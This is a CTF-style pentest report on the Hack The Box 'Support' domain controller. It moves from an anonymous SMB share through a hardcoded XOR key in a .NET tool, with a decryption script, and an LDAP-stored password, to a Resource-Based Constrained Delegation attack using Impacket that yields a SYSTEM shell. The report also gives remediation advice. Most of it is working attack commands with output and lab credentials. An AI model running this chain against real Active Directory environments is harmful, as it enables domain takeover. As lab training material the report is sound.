Support - Pentest Report
Executive Summary
HackTheBox contracted Otrashoui Cybersecurity Services™ to perform a Network Penetration Test of one of Hack The Box’s internal hosts to identify security weaknesses, determine the impact to HackTheBox, and provide remediation recommendations.
Approach
Otrashoui Cybersecurity Services™ performed testing under a “black box” approach without credentials or any prior knowledge of HackTheBox’s environment.
Scope
| Host | Description |
|---|---|
| 10.10.11.174 | Active Directory Domain Controller |
Assessment Overview and Recommendations
During the Penetration test against HackTheBox, Otrashoui Cybersecurity Services™ identified three (3) findings that affect HackTheBox’s information security posture.
The first finding involved a file share accessible without authentication. This may give an attacker access to sensitive information such as configuration files or credentials. This issue can easily be fixed by hardening the Windows settings to require a valid user account to access files. Furthermore, file share access should follow the principle of least privilege, so that only users who need it have access to certain file shares.
One finding involved a custom application that exposed the key used to decrypt the password of a user. The tester was able to decrypt the password and get access to that user account. To prevent this kind of issue, HackTheBox should enforce secure coding practices and use native Windows functionality to manage the encryption/decryption of secrets for example.
A password was found in an attribute of its user account. These attributes are readable by any user in the Active Directory domain. This allowed the tester to escalate their privileges and fully compromise the domain. HackTheBox should consider using an enterprise password manager which facilitates and secures the management of credentials.
Summary of Findings
The following table presents a summary of findings by severity level:
| High | Medium | Low | Total |
|---|---|---|---|
| 2 | 1 | 0 | 3 |
Below is a high-level overview of each finding identified during the assessment. These findings are covered in depth in the Technical Findings Details section of this report:
| Name | Severity |
|---|---|
| Hardcoded Decryption Key | High |
| Password in Active Directory Attribute | High |
| Insecure File Share | Medium |
Exploitation Walkthrough
During the course of the assessment, Otrashoui Cybersecurity Services™ was able to gain a foothold and compromise the in-scope host and Active Directory domain. The steps below demonstrate how the tester went from unauthenticated user to full domain compromise.
Detailed Walkthrough
- The tester discovered that a file share was accessible from an unauthenticated user containing a custom .NET application.
- Upon analysis of this application in a .NET decompiler, the tester found a decryption key that can be used to decrypt the password of the
ldapActive Directory account. - Using these credentials to enumerate LDAP, the tester found the password for the
supportaccount in one of its Active Directory attributes. - After running a tool to gather information about the domain, the tester found that the
supportuser account is a member of theShared Support AccountsActive Directory group. This group has permission to modify non-protected attributes on the Domain Controller Active Directory computer object. - This kind of permission can be used to perform a Resource-Based Constrained Delegation attack. This attack involves creating a new computer object in the domain (all Domain Users can create up to 10 computer objects in a default Active Directory environment) and using the permission to make the the target, in this case the Domain Controller (
DC.support.htb) trust the newly created computer. It is then possible to leverage the Kerberos protocol to impersonate any Domain User (including Domain Admins) on the target and achieve full domain compromise.
Reproduction Steps
In the following code snippets, [...] is used to discard irrelevant output in the current context. Additionally, lines starting with the $ character indicate a system command typed by the tester.
List the shares using anonymous (no password) authentication:
$ smbclient -NL 10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server shareIt is possible to access the support-tools share where applications are stored, including a custom UserInfo application:
$ smbclient -N //10.10.11.174/support-tools
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 965807 blocks available
smb: \> get UserInfo.exe.zip
getting file \UserInfo.exe.zip of size 277499 as UserInfo.exe.zip (95.0 KiloBytes/sec) (average 95.0 KiloBytes/sec)The archive contains a .NET application:
$ unzip UserInfo.exe.zip
[...]
$ file UserInfo/UserInfo.exe
UserInfo/UserInfo.exe: PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sectionsThe tester copied the file to a Windows system in order to use a .NET decompiler like dnSpy to analyze the application. The following screenshots show the presence of a hardcoded key used to decrypt the password of the ldap Active Directory user account: 

Since the key is known, it is trivial to uncover the clear text password. Here is an implementation in Python:
from base64 import b64decode
from itertools import cycle
enc = b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
print("".join(chr(e ^ k ^ 223) for e, k in zip(enc, cycle(key))))running this python script displays the clear text password:
$ python decrypt.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmzUsing these credentials, it is possible to find the password of the support account in its info attribute:
$ ldapsearch -H ldap://support.htb -D '[email protected]' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'DC=support,DC=htb' | grep '^info' -C 5
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles DrThe tester then ran bloodhound-python which is used to gather information about the Active Directory domain. The data obtained can be used by BloodHound, a tool to display relationships between Active Directory objects graphically:
$ bloodhound-python -c all -d support.htb -u ldap -p 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -dc dc.support.htb -ns 10.10.11.174 --zip
INFO: Found AD domain: support.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 2 computers
INFO: Connecting to LDAP server: dc.support.htb
INFO: Found 21 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: Management.support.htb
INFO: Querying computer: dc.support.htb
INFO: Done in 00M 16S
INFO: Compressing output into 20230914222700_bloodhound.zipThe following screenshot shows that the support user is member of the Shared Support Accounts group which has permission to modify non-protected attributes of the Domain Controller object: 
This permission can be abused by performing a Resource-Based Constrained Delegation attack. To perform this attack, one must create an Active Directory computer object. By default, all Domain Users are allowed to create up to 10 computer objects. The tester created the computer object using the addcomputer.py script from the Impacket suite of tools:
$ addcomputer.py -computer-name 'LEGIT$' -computer-pass 'p@sSwo0rD1!' -dc-ip 10.10.11.174 'support.htb/support:Ironside47pleasure40Watchful'
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[*] Successfully added machine account LEGIT$ with password p@sSwo0rD1!.The next step of the attack is to modify the mdDS-AllowedToActOnBehalfOfOtherIdentity attribute of the Domain Controller which dictates what computers are trusted to delegate to this host (the DC):
$ rbcd.py -delegate-from 'LEGIT$' -delegate-to 'DC$' -action 'write' 'support.htb/support:Ironside47pleasure40Watchful' -dc-ip 10.10.11.174
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] LEGIT$ can now impersonate users on DC$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] LEGIT$ (S-1-5-21-1677581083-3380853377-188903654-5101)Once this attribute has been modified, it is possible to impersonate any Domain User using the newly created computer object’s credentials:
$ getST.py -spn 'cifs/dc.support.htb' -impersonate 'administrator' 'support.htb/LEGIT$:p@sSwo0rD1!' -dc-ip 10.10.11.174
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating administrator
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in administrator.ccacheNote that the Kerberos ticket obtained can only be used to authenticate to the target of the delegation (in this case the Domain Controller).
The tester was then able to use the ticket to get access to the Domain Controller:
$ KRB5CCNAME="$PWD/administrator.ccache" psexec.py -k -no-pass -dc-ip 10.10.11.174 [email protected]
Impacket v0.10.1.dev1+20230524.180921.8b3f9eff - Copyright 2022 Fortra
[*] Requesting shares on dc.support.htb.....
[*] Found writable share ADMIN$
[*] Uploading file BqLQSrMs.exe
[*] Opening SVCManager on dc.support.htb.....
[*] Creating service Wuir on dc.support.htb.....
[*] Starting service Wuir.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.20348.859]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
dc
C:\Windows\system32> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.11.174
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.10.10.2Remediation Summary
Short Term
- Review file share privileges to ensure that only users who need it have access.
- Consider using native Windows functionality like DPAPI to encrypt/decrypt secrets.
Medium Term
- Restrict the machine account quota for users who don’t need the ability to create computer accounts.
Long Term
- Consider implementing an enterprise password manager.
Summary of Findings
The following table presents a summary of findings by severity level:
| High | Medium | Low | Total |
|---|---|---|---|
| 2 | 1 | 0 | 3 |
Below is a high-level overview of each finding identified during the assessment. These findings are covered in depth in the Technical Findings Details section of this report:
| Name | Severity |
|---|---|
| Insecure File Share | Medium |
| Hardcoded Decryption Key | High |
| Password in Active Directory Attribute | High |
Technical Findings Details
1. Hardcoded Decryption Key - High
| CVSS 3.1 Score | 7.8 |
|---|---|
| Affected Host | N/A |
| Description | A plain text XOR decryption key was found by analyzing the UserInfo.exe application. |
| Impact | Anyone that has access to this executable is able to decrypt the password for the ldap Active Directory account. |
| Remediation | Consider using native Windows functionality like DPAPI to encrypt/decrypt secrets. |
| External References | https://cwe.mitre.org/data/definitions/798.html, https://learn.microsoft.com/en-us/dotnet/standard/security/how-to-use-data-protection |
Evidence
Find the encryption key and algorithm by analyzing the application in a .NET decompiler like dnSpy: 

Here is a python script to decrypt the password:
from base64 import b64decode
from itertools import cycle
enc = b64decode("0Nv32PTwgYjzg9/8j5TbmvPd3e7WhtWWyuPsyO76/Y+U193E")
key = b"armando"
print("".join(chr(e ^ k ^ 223) for e, k in zip(enc, cycle(key))))Execute the python script to retrieve the password of the ldap user:
$ python decrypt.py
nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz2. Password in Active Directory Attribute - High
| CVSS 3.1 Score | 7.6 |
|---|---|
| Affected Domain | support.htb |
| Description | A password was found in an Active Directory attribute of the support user account |
| Impact | Any authenticated user is able to find this information, which may be used by an attacker who gained access to the internal network to escalate privileges and further compromise the domain. |
| Remediation | Consider implementing an enterprise password manager. |
Evidence
Dump LDAP and look for the info attribute:
$ ldapsearch -H ldap://support.htb -D '[email protected]' -w 'nvEfEK16^1aM4$e7AclUf8x$tRWxPWO1%lmz' -b 'DC=support,DC=htb' | grep '^info' -C 5
distinguishedName: CN=support,CN=Users,DC=support,DC=htb
instanceType: 4
whenCreated: 20220528111200.0Z
whenChanged: 20220528111201.0Z
uSNCreated: 12617
info: Ironside47pleasure40Watchful
memberOf: CN=Shared Support Accounts,CN=Users,DC=support,DC=htb
memberOf: CN=Remote Management Users,CN=Builtin,DC=support,DC=htb
uSNChanged: 12630
company: support
streetAddress: Skipper Bowles Dr3. Insecure File Share - Medium
| CVSS 3.1 Score | 4.3 |
|---|---|
| Affected Host | 10.10.11.174 |
| Description | A file share was found accessible from an unauthenticated standpoint. |
| Impact | An attacker who gains a foothold in the network may get access to sensitive information stored in this share such as credentials or personal information. |
| Remediation | Review file share privileges to ensure that only users who need it have access. |
| External References | https://attack.mitre.org/techniques/T1135/ |
Evidence
List the shares anonymously (without credentials):
$ smbclient -NL 10.10.11.174
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
support-tools Disk support staff tools
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.11.174 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup availableGet access to the support-tools share:
$ smbclient -N //10.10.11.174/support-tools
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jul 20 19:01:06 2022
.. D 0 Sat May 28 13:18:25 2022
7-ZipPortable_21.07.paf.exe A 2880728 Sat May 28 13:19:19 2022
npp.8.4.1.portable.x64.zip A 5439245 Sat May 28 13:19:55 2022
putty.exe A 1273576 Sat May 28 13:20:06 2022
SysinternalsSuite.zip A 48102161 Sat May 28 13:19:31 2022
UserInfo.exe.zip A 277499 Wed Jul 20 19:01:07 2022
windirstat1_1_2_setup.exe A 79171 Sat May 28 13:20:17 2022
WiresharkPortable64_3.6.5.paf.exe A 44398000 Sat May 28 13:19:43 2022
4026367 blocks of size 4096. 969028 blocks available